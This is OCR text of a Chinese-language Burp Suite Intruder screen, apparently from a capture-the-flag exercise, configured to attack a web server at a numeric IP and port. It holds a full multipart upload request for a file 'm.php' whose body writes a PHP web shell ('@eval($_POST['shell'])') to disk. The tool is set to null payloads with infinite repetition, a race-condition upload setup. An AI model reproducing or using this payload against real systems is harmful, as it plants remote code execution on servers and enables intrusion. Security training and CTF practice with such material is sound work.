 Organizer
1 ×
2 ×
3 ×
Sniper攻击
开始攻击
目标
http://61.147.171.35:61163
更新Host报头来匹配目标
位置
添加payload位置 §
清除payload位置 §
boundary=----WebKitFormBoundaryduaHBMe1KE6D6uiG
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/141.0.0.0 Safari/537.36 Edg/141.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
10 Referer: http://61.147.171.35:61163/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryduaHBMe1KE6D6uiG
16 Content-Disposition: form-data; name="file";
filename="m.php"
17 Content-Type: application/octet-stream
18
19 <?php fputs(fopen("shell.php","w"),'<?php
@eval($_POST["shell"]);?>'); ?>
20 ------WebKitFormBoundaryduaHBMe1KE6D6uiG--
21
0高亮
配置 0 个payload位置
长度:967
payload
Payload类型:
Null payloads
Payload数量: 未知
请求数量: 0
payload配置
它生成一个payload值为空的字符串。无需设置payload标
记，可以在不更改基本请求的情况下重复发送。
生成
生成payload
无限重复
Payload处理
您可以定义在使用payload之前对每个payload执行各种处理
任务的规则。
添加
编辑
删除
上移
向下
已启...
规则
Payload编码
为了安全地发送HTTP请求，最终的payload将会对框框内容
进行URL编码，如果不需要，可以取消勾勾。
URL编码字符:
./\=<>?+&*;:"{}|^`#
payload
资源池
设置